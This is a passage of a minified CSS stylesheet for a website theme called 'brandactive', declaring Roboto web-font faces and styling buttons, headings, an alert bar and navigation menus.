format('truetype'),url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-bolditalic-webfont.svg#roboto_condensedbold_italic) format('svg');font-weight:400;font-style:normal}@font-face{font-family:roboto_condenseditalic;font-display:swap;src:url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-italic-webfont.eot);src:url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-italic-webfont.eot?#iefix) format('embedded-opentype'),url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-italic-webfont.woff2) format('woff2'),url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-italic-webfont.woff) format('woff'),url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-italic-webfont.ttf) format('truetype'),url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-italic-webfont.svg#roboto_condenseditalic) format('svg');font-weight:400;font-style:normal}@font-face{font-family:roboto_condensedlight;font-display:swap;src:url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-light-webfont.eot);src:url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-light-webfont.eot?#iefix) format('embedded-opentype'),url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-light-webfont.woff2) format('woff2'),url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-light-webfont.woff) format('woff'),url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-light-webfont.ttf) format('truetype'),url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-light-webfont.svg#roboto_condensedlight) format('svg');font-weight:400;font-style:normal}@font-face{font-family:roboto_condensedlight_italic;font-display:swap;src:url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-lightitalic-webfont.eot);src:url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-lightitalic-webfont.eot?#iefix) format('embedded-opentype'),url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-lightitalic-webfont.woff2) format('woff2'),url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-lightitalic-webfont.woff) format('woff'),url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-lightitalic-webfont.ttf) format('truetype'),url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-lightitalic-webfont.svg#roboto_condensedlight_italic) format('svg');font-weight:400;font-style:normal}@font-face{font-family:roboto_condensedregular;font-display:swap;src:url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-regular-webfont.eot);src:url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-regular-webfont.eot?#iefix) format('embedded-opentype'),url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-regular-webfont.woff2) format('woff2'),url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-regular-webfont.woff) format('woff'),url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-regular-webfont.ttf) format('truetype'),url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-regular-webfont.svg#roboto_condensedregular) format('svg');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:robotoitalic;src:url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-italic-webfont.eot);src:url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-italic-webfont.eot?#iefix) format('embedded-opentype'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-italic-webfont.woff2) format('woff2'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-italic-webfont.woff) format('woff'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-italic-webfont.ttf) format('truetype'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-italic-webfont.svg#robotoitalic) format('svg');font-weight:400;font-style:normal}@font-face{font-family:robotolight;font-display:swap;src:url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-light-webfont.eot);src:url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-light-webfont.eot?#iefix) format('embedded-opentype'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-light-webfont.woff2) format('woff2'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-light-webfont.woff) format('woff'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-light-webfont.ttf) format('truetype'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-light-webfont.svg#robotolight) format('svg');font-weight:400;font-style:normal}@font-face{font-family:robotolight_italic;font-display:swap;src:url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-lightitalic-webfont.eot);src:url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-lightitalic-webfont.eot?#iefix) format('embedded-opentype'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-lightitalic-webfont.woff2) format('woff2'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-lightitalic-webfont.woff) format('woff'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-lightitalic-webfont.ttf) format('truetype'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-lightitalic-webfont.svg#robotolight_italic) format('svg');font-weight:400;font-style:normal}@font-face{font-family:robotomedium;font-display:swap;src:url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-medium-webfont.eot);src:url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-medium-webfont.eot?#iefix) format('embedded-opentype'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-medium-webfont.woff2) format('woff2'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-medium-webfont.woff) format('woff'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-medium-webfont.ttf) format('truetype'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-medium-webfont.svg#robotomedium) format('svg');font-weight:400;font-style:normal}@font-face{font-family:robotomedium_italic;font-display:swap;src:url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-mediumitalic-webfont.eot);src:url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-mediumitalic-webfont.eot?#iefix) format('embedded-opentype'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-mediumitalic-webfont.woff2) format('woff2'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-mediumitalic-webfont.woff) format('woff'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-mediumitalic-webfont.ttf) format('truetype'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-mediumitalic-webfont.svg#robotomedium_italic) format('svg');font-weight:400;font-style:normal}@font-face{font-family:robotoregular;font-display:swap;src:url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-regular-webfont.eot);src:url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-regular-webfont.eot?#iefix) format('embedded-opentype'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-regular-webfont.woff2) format('woff2'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-regular-webfont.woff) format('woff'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-regular-webfont.ttf) format('truetype'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-regular-webfont.svg#robotoregular) format('svg');font-weight:400;font-style:normal}@font-face{font-family:robotothin;font-display:swap;src:url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-thin-webfont.eot);src:url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-thin-webfont.eot?#iefix) format('embedded-opentype'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-thin-webfont.woff2) format('woff2'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-thin-webfont.woff) format('woff'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-thin-webfont.ttf) format('truetype'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-thin-webfont.svg#robotothin) format('svg');font-weight:400;font-style:normal}@font-face{font-family:robotothin_italic;font-display:swap;src:url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-thinitalic-webfont.eot);src:url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-thinitalic-webfont.eot?#iefix) format('embedded-opentype'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-thinitalic-webfont.woff2) format('woff2'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-thinitalic-webfont.woff) format('woff'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-thinitalic-webfont.ttf) format('truetype'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-thinitalic-webfont.svg#robotothin_italic) format('svg');font-weight:400;font-style:normal}sub,sup{font-size:.6em}.screen-reader-text{position:absolute;left:-9999px}.pull-up{margin-top:-36px;margin-bottom:72px;font-size:16px}@media (max-width:1199px){.text-light-md{font-family:robotolight,Arial,sans-serif;font-weight:400}}.page--careers .video-header .video-header-body h1,ol>li,ul>li{margin-bottom:13px}#insight-list ul.alm-listing .title,.home h2,.page--case-study h2,.page-template-abm-landing-page h2,h1,h2,h3,h4,h5,h6{line-height:1.3em}.page--case-study h2,h1{line-height:42px;margin-top:86px;margin-bottom:32px}h2{color:#999}.secondary-nav__contact .copyright>a:hover,.secondary-nav__contact>a:hover,.secondary-nav__sitemap>li.current-menu-ancestor>a,.secondary-nav__sitemap>li.current-menu-item>a,.secondary-nav__sitemap>li.current-page-ancestor>a,.secondary-nav__sitemap>li.current-post-ancestor>a,.secondary-nav__sitemap>li>a:hover,h4{color:#006293}.single-podcast #primary h2,.single-post #primary h2,.single-webinar #primary h2,.single-whitepaper #primary h2{font-size:21px;text-transform:none}.single-post #primary h2,h4{font-size:26px}h2.culture_statement{margin:0;text-transform:none;color:#00586f;font-family:robotobold,Arial,sans-serif;font-weight:400;font-size:40px}#insight-list ul.alm-listing .title,.home h2,.page-template-abm-landing-page h2,h3{margin-bottom:50px}h3.smaller{font-size:35px}#secondary h3{margin-top:0;font-size:30px}.single-podcast #primary h3,.single-post #primary h3,.single-webinar #primary h3,.single-whitepaper #primary h3{margin-bottom:13px;font-family:robotobold,Arial,sans-serif;font-weight:400;font-size:19px;color:#000}h4{margin-bottom:0}.single-podcast #primary h4,.single-post #primary h4,.single-webinar #primary h4,.single-whitepaper #primary h4{font-family:robotobold,Arial,sans-serif;font-weight:400;font-size:18px;color:#000}.single-podcast #primary h6,.single-post #primary h6,.single-webinar #primary h6,.single-whitepaper #primary h6{font-family:robotomedium,Arial,sans-serif;font-weight:400;font-size:15px;color:#000}table td{padding:5px;border-top:1px solid #eee}.main-nav__collapse,.page--partner #recent .gridblock.insight,table thead td{border:none}#main{padding-bottom:50px}#main.page--case-studies,#main.page--case-study,#main.page--services{padding-bottom:0}.bleed-region{margin:0 auto;max-width:1400px}.bleed-region:after,.bleed-region:before,.smb:after,.smb:before{content:" ";display:table}.bleed-region.cs_testimonial{max-width:none;margin:0;background:#55565a}.bleed-region>.container-fluid{width:100%;padding-left:13px;padding-right:13px;float:none!important}@media (min-width:768px){.navbar-text{float:left;margin-left:13px;margin-right:13px}.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-13px}.bleed-right-sm-none,.navbar-right~.navbar-right{margin-right:0}.modal-dialog{width:600px;margin:30px auto}.modal-content{box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}.bleed-region>.container-fluid{width:746px}.bleed-left-sm-full{margin-left:-145px}.bleed-right-sm-full{margin-right:-145px}.bleed-left-sm-small{margin-left:-30px}.bleed-right-sm-small{margin-right:-30px}.bleed-left-sm-none{margin-left:0}}.bleed-left-full{margin-left:-145px}.bleed-right-full{margin-right:-145px}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{content:" ";content:"";display:table}.alignleft{float:left;margin:0 2em 2em 0}.alignright{float:right;margin:0 0 2em 2em}.alignnone{width:auto}.aligncenter,.alignleft,.alignnone,.alignright{max-width:100%;height:auto}embed,iframe,object{max-width:100%!important}iframe{height:unset!important;aspect-ratio:1.77777778}a.vid_link .btn.play:hover,a.vid_link:hover .btn.play{box-shadow:inset 0 0 0 14px rgba(0,88,111,.8);background:0 0}a.vid_link .btn.play{position:absolute;top:50%;right:0;bottom:0;left:50%;margin:-105px 0 0 -105px;width:210px;height:210px;border-radius:105px;line-height:210px;border:none;box-shadow:inset 0 0 0 14px rgba(255,255,255,.8)}a.vid_link .btn.play>.fa-play{padding-left:10px;font-size:96px;line-height:190px;color:rgba(255,255,255,.8)}.pos_rel{position:relative!important}.btn-image,.col-2,.col-3,.col-icon{position:relative}.nomargin{margin:0!important}.nomargin_bottom{margin-bottom:0!important}.nomargin_top{margin-top:0!important}.large_margin_top{margin-top:60px!important}.small_margin_top{margin-top:30px!important}.large_margin_bottom{margin-bottom:60px!important}.small_margin_bottom{margin-bottom:30px!important}.nopadding{padding:0!important}.nopadding_lr{padding-left:0!important;padding-right:0!important}#BambooHR,.col-icon{padding-left:13px;padding-right:13px}.tall_pad{padding-top:90px!important;padding-bottom:90px!important}.nobullets{list-style:none!important}.upper{text-transform:uppercase!important}.lower{text-transform:none!important}.big-heading,.csw-main__backing>h3,.hero__headline,.thin-heading{text-transform:uppercase}.centered{text-align:center!important}.height100{height:100%!important}.big-heading{font-family:robotobold,Arial,sans-serif;font-weight:400}@media (min-width:768px){.big-heading{font-size:60px;line-height:48px}.col-heading{float:left;width:100%}}.thin-heading{font-size:68px;line-height:54px;font-family:robotothin,Arial,sans-serif;font-weight:400}@media (min-width:768px){.col-content{float:left;width:91.66666667%}.col-icon{float:left;width:33.33333333%}}.col-icon{min-height:1px;margin-bottom:48px}.col-2,.col-3{min-height:1px;padding-left:25px;padding-right:25px}@media (min-width:768px){.col-content-indented,.col-heading-indented{margin-left:8.33333333%;float:left;width:91.66666667%}.col-heading-full{float:left;width:100%}.col-content-indented-smartcta{margin-left:16.66666667%}}.clients .client,.col--no-gutter-left{padding-left:0}.col--no-gutter-right{padding-right:0}@media (min-width:1458px){.bleed-left-xlg-full{margin-left:-145px}.bleed-right-xlg-full{margin-right:-145px}.bleed-left-xlg-small{margin-left:-30px}.bleed-right-xlg-small{margin-right:-30px}.bleed-left-xlg-none{margin-left:0}.bleed-right-xlg-none{margin-right:0}.col-xlg--no-gutter{padding-left:0;padding-right:0}.col-xlg--no-gutter-left{padding-left:0}.col-xlg--no-gutter-right{padding-right:0}}.btn,.entry-content .contentupgrade .contentupgrade-download-button,.entry-content .contentupgrade .contentupgrade-toggle-button,.entry-content .contentupgrade .gform_button.btn,.hs-submit .hs-button,.smartcta-link,.smartform-collapse-toggletext{display:inline-block;padding:10px 16px;border:3px solid #00586f;background:0 0;color:#00586f;border-radius:0;text-decoration:none;line-height:26px;-ms-touch-action:manipulation;touch-action:manipulation;font-family:robotoregular,Arial,sans-serif;font-weight:400}.btn-image__text,.btn-link{font-family:robotolight,Arial,sans-serif;font-weight:400}.btn>.fa,.entry-content .contentupgrade .contentupgrade-download-button>.fa,.entry-content .contentupgrade .contentupgrade-toggle-button>.fa,.entry-content .contentupgrade .gform_button.btn>.fa,.hs-submit .hs-button>.fa,.smartcta-link>.fa,.smartform-collapse-toggletext>.fa{padding-left:20px;font-size:22px}.btn>.fa-caret-right,.entry-content .contentupgrade .contentupgrade-download-button>.fa-caret-right,.entry-content .contentupgrade .contentupgrade-toggle-button>.fa-caret-right,.entry-content .contentupgrade .gform_button.btn>.fa-caret-right,.hs-submit .hs-button>.fa-caret-right,.smartcta-link>.fa-caret-right,.smartform-collapse-toggletext>.fa-caret-right{font-size:inherit}.btn>.fa-play,.entry-content .contentupgrade .contentupgrade-download-button>.fa-play,.entry-content .contentupgrade .contentupgrade-toggle-button>.fa-play,.entry-content .contentupgrade .gform_button.btn>.fa-play,.hs-submit .hs-button>.fa-play,.smartcta-link>.fa-play,.smartform-collapse-toggletext>.fa-play{padding-left:4px;font-size:22px}.btn.play,.entry-content .contentupgrade .contentupgrade-download-button.play,.entry-content .contentupgrade .contentupgrade-toggle-button.play,.entry-content .contentupgrade .gform_button.btn.play,.hs-submit .hs-button.play,.smartcta-link.play,.smartform-collapse-toggletext.play{width:60px;height:60px;line-height:40px;border:none;border-radius:30px;box-shadow:inset 0 0 0 3px #fff}.btn.invert,.entry-content .contentupgrade .contentupgrade-download-button.invert,.entry-content .contentupgrade .contentupgrade-toggle-button.invert,.entry-content .contentupgrade .gform_button.btn,.entry-content .contentupgrade .gform_button.btn.invert,.hs-submit .hs-button.invert,.smartcta-link.invert,.smartform-collapse-toggletext.invert{background:0 0;border-color:#fff;color:#fff}.btn.invert:focus,.btn.invert:hover,.entry-content .contentupgrade .contentupgrade-download-button.invert:focus,.entry-content .contentupgrade .contentupgrade-download-button.invert:hover,.entry-content .contentupgrade .contentupgrade-toggle-button.invert:focus,.entry-content .contentupgrade .contentupgrade-toggle-button.invert:hover,.entry-content .contentupgrade .gform_button.btn.invert:focus,.entry-content .contentupgrade .gform_button.btn.invert:hover,.entry-content .contentupgrade .gform_button.btn:focus,.entry-content .contentupgrade .gform_button.btn:hover,.hs-submit .hs-button.invert:focus,.hs-submit .hs-button.invert:hover,.smartcta-link.invert:focus,.smartcta-link.invert:hover,.smartform-collapse-toggletext.invert:focus,.smartform-collapse-toggletext.invert:hover{background:#00586f;border-color:#00586f;color:#fff}.btn.invert.play,.entry-content .contentupgrade .contentupgrade-download-button.invert.play,.entry-content .contentupgrade .contentupgrade-toggle-button.invert.play,.entry-content .contentupgrade .gform_button.btn.invert.play,.hs-submit .hs-button.invert.play,.smartcta-link.invert.play,.smartform-collapse-toggletext.invert.play{box-shadow:inset 0 0 0 3px #fff}.btn.invert.play:focus,.btn.invert.play:hover,.entry-content .contentupgrade .contentupgrade-download-button.invert.play:focus,.entry-content .contentupgrade .contentupgrade-download-button.invert.play:hover,.entry-content .contentupgrade .contentupgrade-toggle-button.invert.play:focus,.entry-content .contentupgrade .contentupgrade-toggle-button.invert.play:hover,.entry-content .contentupgrade .gform_button.btn.invert.play:focus,.entry-content .contentupgrade .gform_button.btn.invert.play:hover,.hs-submit .hs-button.invert.play:focus,.hs-submit .hs-button.invert.play:hover,.smartcta-link.invert.play:focus,.smartcta-link.invert.play:hover,.smartform-collapse-toggletext.invert.play:focus,.smartform-collapse-toggletext.invert.play:hover{border:none;box-shadow:inset 0 0 0 3px #00586f}.sidebar-form .btn,.sidebar-form .entry-content .contentupgrade .contentupgrade-download-button,.sidebar-form .entry-content .contentupgrade .contentupgrade-toggle-button,.sidebar-form .entry-content .contentupgrade .gform_button.btn,.sidebar-form .hs-submit .hs-button,.sidebar-form .smartcta-link,.sidebar-form .smartform-collapse-toggletext{padding:10px 30px;background:0 0;border-color:#fff;color:#fff;transition:padding .3s,background-color .3s,color .3s}.sidebar-form .btn:focus,.sidebar-form .btn:hover,.sidebar-form .entry-content .contentupgrade .contentupgrade-download-button:focus,.sidebar-form .entry-content .contentupgrade .contentupgrade-download-button:hover,.sidebar-form .entry-content .contentupgrade .contentupgrade-toggle-button:focus,.sidebar-form .entry-content .contentupgrade .contentupgrade-toggle-button:hover,.sidebar-form .entry-content .contentupgrade .gform_button.btn:focus,.sidebar-form .entry-content .contentupgrade .gform_button.btn:hover,.sidebar-form .hs-submit .hs-button:focus,.sidebar-form .hs-submit .hs-button:hover,.sidebar-form .smartcta-link:focus,.sidebar-form .smartcta-link:hover,.sidebar-form .smartform-collapse-toggletext:focus,.sidebar-form .smartform-collapse-toggletext:hover{padding-right:15px;padding-left:45px;background:url(../../../../../../../../../themes/brandactive/assets/images/send.svg) left 15px top 14px/21px 21px no-repeat #fff;border-color:#fff;color:#00586f}.btn.states_flip,.entry-content .contentupgrade .contentupgrade-download-button.states_flip,.entry-content .contentupgrade .contentupgrade-toggle-button.states_flip,.entry-content .contentupgrade .gform_button.btn.states_flip,.hs-submit .hs-button.states_flip,.smartcta-link.states_flip,.smartform-collapse-toggletext.states_flip{background:#00586f;color:#fff}.btn.states_flip:focus,.btn.states_flip:hover,.entry-content .contentupgrade .contentupgrade-download-button.states_flip:focus,.entry-content .contentupgrade .contentupgrade-download-button.states_flip:hover,.entry-content .contentupgrade .contentupgrade-toggle-button.states_flip:focus,.entry-content .contentupgrade .contentupgrade-toggle-button.states_flip:hover,.entry-content .contentupgrade .gform_button.btn.states_flip:focus,.entry-content .contentupgrade .gform_button.btn.states_flip:hover,.hs-submit .hs-button.states_flip:focus,.hs-submit .hs-button.states_flip:hover,.smartcta-link.states_flip:focus,.smartcta-link.states_flip:hover,.smartform-collapse-toggletext.states_flip:focus,.smartform-collapse-toggletext.states_flip:hover{color:#00586f;background:#fff;border-color:#00586f}.btn:focus,.btn:hover,.entry-content .contentupgrade .contentupgrade-download-button:focus,.entry-content .contentupgrade .contentupgrade-download-button:hover,.entry-content .contentupgrade .contentupgrade-toggle-button:focus,.entry-content .contentupgrade .contentupgrade-toggle-button:hover,.entry-content .contentupgrade .gform_button.btn:focus,.entry-content .contentupgrade .gform_button.btn:hover,.hs-submit .hs-button:focus,.hs-submit .hs-button:hover,.smartcta-link:focus,.smartcta-link:hover,.smartform-collapse-toggletext:focus,.smartform-collapse-toggletext:hover{color:#fff;background:#00586f;border-color:#00586f;box-shadow:none;text-decoration:none}.btn[disabled],.entry-content .contentupgrade .contentupgrade-download-button[disabled],.entry-content .contentupgrade .contentupgrade-toggle-button[disabled],.entry-content .contentupgrade .gform_button.btn[disabled],.hs-submit .hs-button[disabled],.smartcta-link[disabled],.smartform-collapse-toggletext[disabled]{opacity:.25;color:#fff;background-color:#55565a;border-color:#55565a}.smartcta-link{border:3px solid #00586f}.btn--is-active,.btn--is-active:hover{background:#9bc847;border-color:#9bc847}.smartform.smartform-collapse.smartform-loaded .smartform-collapse-toggletext{display:inline-block!important;border:3px solid #fff!important;background:0 0!important;color:#fff!important;text-decoration:none!important}.smartform.smartform-collapse.smartform-loaded .smartform-collapse-toggletext:hover{color:#fff!important;background:#00586f!important;border-color:#00586f!important;text-decoration:none!important}.btn-info{border-width:6px;padding:25px 17px}.btn-md{padding:52px 70px}.btn-group-lg>.btn,.btn-lg{padding:48px 68px;font-size:18px}.btn-info.btn-md{padding:54px 50px}.btn--is-active{color:#333;pointer-events:none}.btn--constrained{width:100%;box-sizing:border-box}.btn--centered{padding-left:0;padding-right:0;text-align:center}.btn-link{color:inherit;border-color:transparent}.btn-link:focus,.btn-link:hover{border-color:transparent;background:0 0;color:inherit;text-decoration:none}.btn-image,.btn-image:focus,.btn-image:hover{background-position:center;background-repeat:no-repeat;background-size:cover}.btn-wrap{text-align:left}.btn-image{display:block;height:100%;padding:0;margin-bottom:0;border:0;text-decoration:none}.page--about .btn-image{height:260px;margin:0 0 26px}.btn-image__over{display:none;height:100%;color:#fff;background:rgba(0,88,111,.65)}.main-nav--light .sub-menu,.secondary-nav,.top-barred--light:before{background:#fff}.btn-image__over>.vblock__centered{width:100%}.btn-image__text{display:block;width:100%;position:absolute;bottom:0;left:0;padding:5%;font-size:22px;text-align:left}.btn-image__text>.fa{padding-left:15px}.btn-image.active>.btn-image__over,.btn-image:hover>.btn-image__over{display:block}.btn-image--centered .btn-image__text{position:static;padding:0 15%;line-height:24px}#alertbar.kill,.btn-image--layered.active .btn-image__layer,.btn-image--layered:hover .btn-image__layer,.csw-listing__thumb,.csw-main,.csw__close,.csw__listing-col{display:none}#alertbar{right:0;left:0;z-index:1030;height:0;opacity:0;background-color:#00586f;overflow:hidden}#alertbar.init{height:60px;opacity:1}#alertbar.init.has_bg{height:120px}#alertbar .alert_close{position:absolute;right:20px;top:20px;width:20px;height:20px;background:#004456;text-decoration:none;z-index:1040;overflow:hidden}#main .mlw_qmn_hint_link,.page--contact .contact-email>a:hover,.page--contact .contact-phone>a:hover,.secondary-nav__contact .secondary-nav__email,.user-card__name a:hover{text-decoration:underline}#alertbar .alert_close:after,#alertbar .alert_close:before{position:absolute;left:2px;top:9px;width:16px;height:2px;background:#fff;content:'';transform:rotate(45deg);z-index:1042;opacity:.5;transition:opacity .2s}#alertbar .alert_close:after{transform:rotate(-45deg)}#alertbar .alert_close span{display:inline-block;text-indent:-9999px}#alertbar.has_bg{background-repeat:no-repeat;background-position:right center;background-size:cover;z-index:10}#alertbar.has_bg:after{position:absolute;top:0;right:0;bottom:0;left:0;background:linear-gradient(to right,#00586f 0,#00586f 70%,rgba(0,88,111,.6) 100%);z-index:11;content:''}#alertbar.has_bg .inner{display:inline-block;margin:20px;width:calc(70% - 40px);height:calc(100% - 40px);background:#004456}#alertbar.has_bg .inner_inner{-ms-flex-pack:start;justify-content:flex-start;padding-right:20px}#alertbar.has_bg p{-ms-flex:0 1 calc(100% - 200px);flex:0 1 calc(100% - 200px);padding:5px}#alertbar.has_bg .btn{display:inline-block;-ms-flex:1 0 200px;flex:1 0 200px}#alertbar .inner{position:relative;display:block;width:100%;height:100%;box-sizing:border-box;z-index:12}#alertbar .inner_inner{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;height:100%;width:100%;max-width:1100px;margin:0 auto}#alertbar p{-ms-flex:0 1 auto;flex:0 1 auto;margin:0;padding:5px 20px 5px 5px;line-height:1.2em;font-weight:700;text-align:center;font-size:16px;color:#fff}#alertbar .btn{display:inline-block;-ms-flex:0 0 auto;flex:0 0 auto;margin:0;padding:5px 16px;font-size:90%;transition:background-color .3s}#alertbar .btn>.fa{margin-top:-3px}#alertbar .btn:focus,#alertbar .btn:hover{background:#55565a;border-color:#fff;color:#fff}#alertbar .btn:focus>.fa,#alertbar .btn:hover>.fa{color:#fff}.main-nav__brand{padding-top:10px;padding-bottom:10px;box-sizing:border-box}.main-nav__brand>img{display:inline-block}.main-nav__brand>span{display:inline-block;width:100px;margin:10px 0 0 10px;color:#333;font-size:.75em;line-height:16px}.main-nav--light{background-color:#fff;border-bottom-color:#c8c8c8}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:26px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}.navbar-form .form-group{margin-bottom:5px}.main-nav__nav>li,.navbar-form .form-group:last-child{margin-bottom:0}.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#333}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#00586f;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}.visible-xs,.visible-xs-block{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}.hidden-xs{display:none!important}.text-normal-xs{text-transform:none}.text-light-xs{font-family:robotolight,Arial,sans-serif;font-weight:400}.col-2{margin-bottom:50px}.btn,.smartcta-link,.smartform-collapse-toggletext{max-width:100%;white-space:normal}#header.has_alert.alert_init .navbar.main-nav-proxy{display:none}.navbar{min-height:100px}#alertbar{position:relative}#alertbar.init{height:100px}#alertbar.init.has_bg{height:120px}#alertbar.has_bg .inner{width:calc(80% - 40px)}#alertbar.has_bg .inner_inner{padding-right:0}#alertbar.has_bg p{padding:5px}#alertbar.has_bg .btn{margin-top:0;padding:5px}#alertbar .inner_inner{width:calc(100% - 40px)}#alertbar p{padding:0 20px;font-size:14px}#alertbar .btn{font-size:100%}.main-nav.has_alert.alert_init{position:relative;top:0}.main-nav.has_alert.alert_init.has_alert_bg{top:0}.main-nav__collapse{max-height:calc(100vh - 100px)!important}.main-nav__brand{width:calc(100% - 60px)}.main-nav__brand>img{width:160px}.main-nav__nav .sub-menu{margin:0;padding:0;width:100%;background:#fff;box-sizing:border-box}.home .main-nav__nav .sub-menu{background:#fafafa}.main-nav__nav .sub-menu li{position:relative;display:block;margin:0}.main-nav__nav .sub-menu li a{display:block;padding:5px 13px 5px 30px;font-family:robotolight,Helvetica,Arial,sans-serif;font-size:15px}.main-nav__nav .sub-menu li.current-menu-ancestor>a,.main-nav__nav .sub-menu li.current-menu-item>a,.main-nav__nav .sub-menu 